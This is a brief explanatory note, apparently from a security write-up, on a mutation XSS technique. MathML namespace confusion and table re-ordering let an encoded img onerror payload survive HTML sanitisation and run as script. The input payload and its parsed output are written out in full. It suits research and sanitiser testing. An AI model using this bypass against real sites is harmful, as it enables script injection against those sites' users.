 Table gets re-ordered in the DOM
Input:
<math>
<mtext>
In HTML based style comments are ignored but because the table is
re-ordered the comment becomes math based style and comment
is not ignored
<table>
<mglyph>
<style><!--</style>
<img title="--&gt;&lt;img src=1 onerror=alert(1)&gt;">
Output:
<math>
Because the HTML parser is confused it decodes the HTML
and inserts closing style and mglph
<mtext>
<mglyph>
<style><!--</style>
<img title="--></style></mglyph><img src="1" onerror="alert(1)">"&gt;
<table>
</table>
</mtext>
</math>
Image gets decoded and will render because comment is a math based style and the comment is active